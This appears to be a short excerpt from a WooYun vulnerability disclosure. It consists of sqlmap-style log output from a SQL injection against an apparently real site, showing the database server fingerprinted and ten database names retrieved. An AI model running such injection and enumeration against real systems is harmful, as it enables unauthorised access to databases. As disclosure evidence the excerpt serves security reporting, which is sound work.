 [09:18:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.0
[09:18:26] [INFO] fetching database names
[09:18:26] [INFO] the SQL query used returns 10 entries
[09:18:26] [INFO] retrieved: information_schema
[09:18:27] [INFO] retrieved: car0304db
[09:18:27] [INFO] retrieved: faw_yiqi
[09:18:27] [INFO] retrieved: innodb
[09:18:28] [INFO] retrieved: mysql
[09:18:28] [INFO] retrieved: performance_schema
[09:18:28] [INFO] retrieved: yiqi_D60
[09:18:29] [INFO] retrieved: yiqi_shop
[09:18:29] [INFO] retrieved: yiqi_tyg_game
[09:18:29] [INFO] retrieved: yiqi_www
available databases [10]:
[*] car0304db
[*] faw_yiqi
[*] information_schema
[*] innodb
[*] mysql
[*] performance_schema
[*] yiqi_D60
[*] yiqi_shop
[*] yiqi_tyg_game
[*] yiqi_www
www.wooyun.org